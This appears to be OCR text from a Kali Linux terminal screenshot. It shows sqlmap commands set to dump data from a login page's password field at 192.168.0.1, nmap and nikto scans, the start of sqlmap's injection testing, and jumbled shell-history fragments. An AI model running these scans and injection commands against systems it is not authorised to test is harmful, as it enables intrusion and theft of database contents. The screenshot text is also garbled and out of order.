 Applications Places Terminal Mon 20:46 1 en₁
root@martinkali: /var/www/html/NCI-Password-Search
File Edit View Search Terminal Help
root@martinkali:/var/www/html/NCI-Password-Search# sqlmap --dump -r sqlmap.txt -p password --current-user --current-db --is-dba --level 5 --risk 3 --f
orce-ssl
--dump --url="http://192.168.0.1/common_page/login.html"
sqlmap --dump --url="http://192.168.0.1/"
H
{1.1.5#stable}
>Desktop/nikto-rooter
V
http://sqlmap.org
nmap -A 192.168.0.1 >Desktop/nmap-rooter.txt
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
cd .sqlmap/
[*] starting at 20:46:34
cd output/
[20:46:34] [INFO] parsing HTTP request from 'sqlmap.txt'
[20:46:34] [INFO] testing connection to the target URL
[20:46:34] [INFO] testing if the target URL is stable
[20:46:35] [INFO] target URL is stable
[20:46:35] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[20:46:35] [INFO] testing for SQL injection on POST parameter 'password'
[20:46:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:46:37] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
ls
cat target.txt
cat log
clear
ls
cd dump/
ls
exit
emacs
exit
apt-get install keypas
apt-get install emacs
apt-get install emacspeek
apt-get install emacspeak
exit
Plain Text Tab Width: 8 Ln 2, Col 14 INS